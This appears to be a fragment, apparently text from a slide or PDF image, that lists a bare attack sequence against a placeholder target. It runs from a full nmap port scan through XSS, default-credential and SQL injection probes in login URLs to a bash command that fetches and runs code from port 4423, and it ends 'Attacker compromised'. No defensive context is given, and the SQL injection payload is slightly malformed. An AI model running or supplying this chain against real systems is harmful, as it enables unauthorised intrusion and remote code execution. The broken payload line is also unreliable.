 nmap -p- {TARGET}
curl "http://{TARGET}/login?username=<script>alert('XSS')</script>&password=test"
curl http://{TARGET}
curl "http://{TARGET}/login?username=admin&password=admin"
curl "http://{TARGET}/login?username=' OR 1=1 - &password=test"
/bin/bash -c "$(curl -fsSL {TARGET}:4423)"
Attacker compromised